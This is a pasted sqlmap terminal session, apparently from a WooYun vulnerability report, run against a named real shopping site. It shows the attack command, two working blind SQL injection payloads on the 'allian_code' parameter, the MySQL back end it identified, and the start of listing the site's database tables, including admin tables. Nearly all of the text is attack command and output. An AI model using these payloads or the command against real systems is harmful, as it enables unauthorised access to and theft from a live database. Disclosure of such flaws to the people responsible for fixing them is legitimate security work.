 [root@Hacker~]# Sqlmap Sqlmap -u "http://higo.meilishuo.com/hgwap/index.php/seller/discover?allian_code=543410ce6c2ebee" -D higo --count --threads 10
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
[*] starting at 08:12:43
[08:12:44] [INFO] resuming back-end DBMS 'mysql'
[08:12:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: allian_code
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: allian_code=543410ce6c2ebee' AND 5563=5563 AND 'iYSA'='iYSA
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: allian_code=543410ce6c2ebee' AND SLEEP(5) AND 'zPNY'='zPNY
---
[08:12:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[08:12:44] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database management system databases' tables
[08:12:44] [INFO] fetching tables for database: 'higo'
[08:12:44] [INFO] fetching number of tables for database 'higo'
[08:12:44] [INFO] resumed: 168
[08:12:44] [INFO] retrieving the length of query output
[08:12:44] [INFO] resumed: 10
[08:12:44] [INFO] resumed: TBL_ADMINS
[08:12:44] [INFO] retrieving the length of query output
[08:12:44] [INFO] resumed: 18
[08:12:44] [INFO] resumed: TBL_ADMIN_FUNCTION
[08:12:44] [INFO] retrieving the length of query output
[08:12:44] [INFO] resumed: 22
[08:12:44] [INFO] resumed: TBL_ADMIN_FUNCTION_CAT
[08:12:44] [INFO] retrieving the length of query output
[08:12:44] [INFO] resumed: 13
[08:12:44] [INFO] resumed: TBL_ADMIN_LOG
www.wooyun.org